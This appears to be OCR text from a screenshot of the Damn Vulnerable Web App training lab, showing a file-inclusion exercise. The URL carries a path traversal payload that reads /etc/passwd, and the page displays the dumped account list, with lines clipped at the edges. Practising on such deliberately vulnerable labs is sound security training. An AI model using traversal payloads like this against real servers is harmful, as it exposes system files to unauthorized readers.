 http://10.7.7.5/dvwa/vulnerabilities/fi/?page=../../../../../../etc/passwd
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: File In... ×
10.7.7.5
ot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/u
an:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uu
roxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:3
nats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:10
log:x:102:103::/home/klog:/bin/false mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false landscape:x:104:122::/var/lib/landscape:/bin/false sshd:x:105:65534::/var/run/sshd
ostgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash messagebus:x:107:114::/var/run/dbus:/bin/false tomcat6:x:108:115::/usr/share/tomcat6:/bin/false
ser:x:1000:1000:user,,,:/home/user:/bin/bash polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false haldaemon:x:110:119:Hardware abstraction layer,,,:/var/run/hald:/bin/fa
aemon,,,:/var/run/pulse:/bin/false postfix:x:112:123::/var/spool/postfix:/bin/false
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection